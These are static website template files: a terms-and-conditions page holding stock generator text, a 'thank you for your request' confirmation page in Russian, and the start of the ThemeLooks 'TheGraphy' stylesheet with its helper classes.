
<file: terms.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Рост</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Трава</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Условия и положения</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-10 pb--60">

                    <div class="post--single">




                        <div class="post--title">
                            <h2 class="h3">Terms And Conditions</h2>
                        </div>

                        <div class="post--content">
                            <div class="content--inner">
                                <p>Welcome to <span class="server-name"></span>!</p>

                                <p>These terms and conditions outline the rules and regulations for the use of <span class="server-name"></span>'s Website, located at <span class="server-name"></span>.</p>

                                <p>By accessing this website we assume you accept these terms and conditions. Do not continue to use <span class="server-name"></span> if you do not agree to take all of the terms and conditions stated on this page. Our Terms and Conditions were created with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And Conditions Generator</a> and the <a href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free Terms & Conditions Generator</a>.</p>

                                <p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the CompanyвЂ™s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the ClientвЂ™s needs in respect of provision of the CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

                                <h3><strong>Cookies</strong></h3>

                                <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you agreed to use cookies in agreement with the <span class="server-name"></span>'s Privacy Policy.</p>

                                <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

                                <h3><strong>License</strong></h3>

                                <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own the intellectual property rights for all material on <span class="server-name"></span>. All intellectual property rights are reserved. You may access this from <span class="server-name"></span> for your own personal use subjected to restrictions set in these terms and conditions.</p>

                                <p>You must not:</p>
                                <ul>
                                    <li>Republish material from <span class="server-name"></span></li>
                                    <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                                    <li>Reproduce, duplicate or copy material from <span class="server-name"></span></li>
                                    <li>Redistribute content from <span class="server-name"></span></li>
                                </ul>

                                <p>This Agreement shall begin on the date hereof.</p>

                                <p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. <span class="server-name"></span> does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of <span class="server-name"></span>,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, <span class="server-name"></span> shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

                                <p><span class="server-name"></span> reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

                                <p>You warrant and represent that:</p>

                                <ul>
                                    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
                                    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
                                    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
                                    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
                                </ul>

                                <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

                                <h3><strong>Hyperlinking to our Content</strong></h3>

                                <p>The following organizations may link to our Website without prior written approval:</p>

                                <ul>
                                    <li>Government agencies;</li>
                                    <li>Search engines;</li>
                                    <li>News organizations;</li>
                                    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
                                    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
                                </ul>

                                <p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

                                <p>We may consider and approve other link requests from the following types of organizations:</p>

                                <ul>
                                    <li>commonly-known consumer and/or business information sources;</li>
                                    <li>dot.com community sites;</li>
                                    <li>associations or other groups representing charities;</li>
                                    <li>online directory distributors;</li>
                                    <li>internet portals;</li>
                                    <li>accounting, law and consulting firms; and</li>
                                    <li>educational institutions and trade associations.</li>
                                </ul>

                                <p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of <span class="server-name"></span>; and (d) the link is in the context of general resource information.</p>

                                <p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

                                <p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to <span class="server-name"></span>. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

                                <p>Approved organizations may hyperlink to our Website as follows:</p>

                                <ul>
                                    <li>By use of our corporate name; or</li>
                                    <li>By use of the uniform resource locator being linked to; or</li>
                                    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking partyвЂ™s site.</li>
                                </ul>

                                <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

                                <h3><strong>iFrames</strong></h3>

                                <p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

                                <h3><strong>Content Liability</strong></h3>

                                <p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

                                <h3><strong>Your Privacy</strong></h3>

                                <p>Please read Privacy Policy</p>

                                <h3><strong>Reservation of Rights</strong></h3>

                                <p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and itвЂ™s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

                                <h3><strong>Removal of links from our website</strong></h3>

                                <p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

                                <p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

                                <h3><strong>Disclaimer</strong></h3>

                                <p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

                                <ul>
                                    <li>limit or exclude our or your liability for death or personal injury;</li>
                                    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
                                    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
                                    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
                                </ul>

                                <p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

                                <p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>

                            </div>
                        </div>




                    </div>




                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>


            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Агроэкосистемы</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Бактериофаги</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Спасибо за вашу заявку!</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-10 pb--60">

                    <div class="post--single">




                        <div class="post--title">
                            <h2 class="h3">Спасибо за вашу заявку!</h2>
                        </div>






                    </div>




                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>


            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>
<file: style.css>
/*

[Main Stylesheet]

Project     : TheGraphy - Responsive Creative Photography HTML5 Template
Version     : 1.0
Author      : ThemeLooks
Author URI  : https://themeforest.net/user/themelooks


NOTE:
------
PLEASE DO NOT EDIT THIS CSS, YOU MAY NEED TO USE "custom.css" FILE FOR WRITING YOUR CUSTOM CSS.
WE MAY RELEASE FUTURE UPDATES SO IT WILL OVERWRITE THIS FILE. IT'S BETTER AND SAFER TO USE "custom.css".


[TABLE OF CONTENTS]

1. GENERAL STYLES
    1.1. HEADINGS
    1.2. LINKS
    1.3. NAV LINKS
    1.4. BUTTONS
    1.5. FORM CONTROLS
    1.6. ALERT
    1.7. ALIGING

2. HELPER CLASSES
    2.1. FLOATS
    2.2. MARGINS
    2.3. PADDINGS
    2.4. TEXT COLORS
    2.5. BACKGROUND COLORS
    2.6. BACKGROUND IMAGE
    2.7. BACKGROUND OVERLAY
    2.8. FONTS
    2.9. GUTTERS
    2.10. VERTICAL CENTERING

3. COMPONENTS
    3.1. PRELOADER
    3.2. OWL NAV
    3.3. OWL DOTS
    3.4. BREADCRUMBS
    3.5. PAGINATION
    3.6. SECTION TITLE
    3.7. PAGE HEADER
    3.8. CONTENT INNER
    3.9. ABOUT IMAGE
    3.10. ABOUT SUMMERY
    3.11. SERVICE ITEMS
    3.12. PORTFOLIO FILTER MENU
    3.13. PORTFOLIO ITEMS
    3.14. PORTFOLIO DETAILS
    3.15. COUNTER ITEM
    3.16. PRICING ITEMS
    3.17. CALL TO ACTION CONTENT
    3.18. TEAM MEMBER
    3.19. TESTIMONIAL ITEMS
    3.20. POST ITEM
    3.21. COMMENT LIST
    3.22. RECENT SHOTS
    3.23. CONTACT INFO
    3.24. BACK TO TOP BUTTON

4. WIDGETS
    4.1. WIDGET TITLE
    4.2. SEARCH WIDGET
    4.3. LINKS WIDGET
    4.4. RECENT POSTS WIDGET
    4.5. TAGCLOUD

5. HEADER SECTION
    5.1. HEADER LOGO
    5.2. HEADER NAV LINKS

6. BANNER SECTION
    6.1. BANNER CONTENT

7. FOOTER SECTION
    7.1. FOOTER SOCIAL
    7.2. FOOTER COPYRIGHT

8. COMING SOON SECTION

9. 404 SECTION

*/

/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
html,
body {
    height: 100%;
}

body {
    color: #777;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    word-wrap: break-word;
}

p:last-child { /* RESET MARGIN OF LAST P TAG */
    margin-bottom: 0;
}

ul:last-child {
    margin-bottom: 0;
}

img,
.nav > li > a > img { /* RESPONSIVE IMAGES */
    max-width: 100%;
    height: auto;
}

::-moz-selection {
    color: #fff;
    background-color: #deab3a;
}

::selection {
    color: #fff;
    background-color: #deab3a;
}

.wrapper {
    height: 100%;
}

.table:last-child {
    margin-bottom: 0;
}

/* 1.1. HEADINGS */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
    color: #181818;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
    font-weight: 700;
}

.h1, .h2, .h3, .h4, .h5, .h6 {
    margin-top: 0;
    margin-bottom: 0;
}

h5, .h5 { font-size: 16px; }
h6, .h6 { font-size: 14px; }

h1, .h1 { line-height: 46px; }
h2, .h2 { line-height: 40px; }
h3, .h3 { line-height: 34px; }
h4, .h4 { line-height: 28px; }
h5, .h5 { line-height: 26px; }
h6, .h6 { line-height: 24px; }

/* 1.2. LINKS */
a, .btn-link {
    -webkit-transition-property: color, border-color, background-color, box-shadow;
    transition-property: color, border-color, background-color, box-shadow;
    -webkit-transition-duration: .35s;
            transition-duration: .35s;
    -webkit-transition-timing-function: ease, ease, ease-in-out, ease-in-out;
            transition-timing-function: ease, ease, ease-in-out, ease-in-out;
}

a, .btn-link,
a:link, .btn-link:link,
a:visited, .btn-link:visited,
a:hover, .btn-link:hover,
a:focus, .btn-link:focus,
a:active, .btn-link:active { /* RESET TEXT DECORATION AND OUTLINE */
    text-decoration: none;
    outline: 0;
}

a {
    color: #deab3a;
}

a:hover,
a:focus {
    color: #deab3a;
}

.btn-link {
    display: inline-block;
    color: inherit;
    font-weight: inherit;
}

.btn-link:hover,
.btn-link:focus,
.btn-link.active {
    color: #deab3a;
}

/* 1.3. NAV LINKS */
.nav li a:hover,
.nav li a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus {
    background-color: transparent; /* RESET NAV HOVER AND FOCUS BACKGROUND COLOR */
}

.nav li a {
    color: inherit;
}

.nav li a:focus,
.nav li.active > a:focus,
.nav li.open > a:focus {
    color: inherit;
}

.nav li a:hover,
.nav li.active > a,
.nav li.active > a:hover,
.nav li.active > a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus {
    color: #deab3a;
}

.nav > li {
    float: left;
}

.nav > li > a {
    display: inline-block;
}

/* 1.4. BUTTONS */
.btn {
    padding: 12px 50px 10px;
    border-radius: 25px;
    font-size: 16px;
    line-height: 26px;
    -webkit-transition-property: color, border-color, background-color;
    transition-property: color, border-color, background-color;
    -webkit-transition-duration: .35s;
            transition-duration: .35s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
    text-transform: uppercase;
}

.btn.active,
.btn:active {
    box-shadow: none; /* RESET BUTTON BOX SHADOW */
}

.btn:focus,
.btn.focus,
.btn.active.focus,
.btn.active:focus,
.btn:active.focus,
.btn:active:focus,
.btn.focus {
    outline: 0; /* RESET BUTTON OUTLINE */
}

.btn-sm {
    padding: 4px 25px;
    font-size: 14px;
    line-height: 25px;
}

.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus {
    color: #deab3a;
    background-color: transparent;
    border-color: #deab3a;
}

.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.nav > li > a.btn-default:hover,
.nav > li > a.btn-default:focus,
.nav > li.active > a.btn-default {
    color: #fff;
    background-color: #deab3a;
    border-color: #deab3a;
}

/* 1.5. FORM CONTROLS */
.form-group {
    margin-bottom: 30px;
}

.form-control {
    height: 40px;
    padding: 6px 0 7px;
    border-width: 0 0 1px;
    border-color: #181818;
    border-radius: 0;
    box-shadow: none;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    -webkit-transition-duration: .25s;
    transition-duration: .25s;
    outline: 0;
}

.form-control:focus {
    border-color: #deab3a;
    box-shadow: none;
}

textarea.form-control {
    height: auto;
    min-height: 120px;
    resize: vertical;
}

select.form-control {
    cursor: pointer;
}

/* 1.6. ALERT */
.alert {
    border-radius: 0;
}

/* 1.7. ALIGING */
.alignleft {
    float: left;
    margin-top: 5px;
    margin-right: 30px;
    margin-bottom: 5px;
}

.alignright {
    float: right;
    margin-top: 5px;
    margin-left: 30px;
    margin-bottom: 5px;
}

/*------------------------------------*\
    2. HELPER CLASSES
\*------------------------------------*/
/* 2.1. FLOATS */
.float--left {
    float: left;
}

.float--right {
    float: right;
}

/* 2.2. MARGINS */
.mt--0 { margin-top: 0px; }
.mt--10 { margin-top: 10px; }
.mt--20 { margin-top: 20px; }
.mt--30 { margin-top: 30px; }
.mt--40 { margin-top: 40px; }
.mt--50 { margin-top: 50px; }
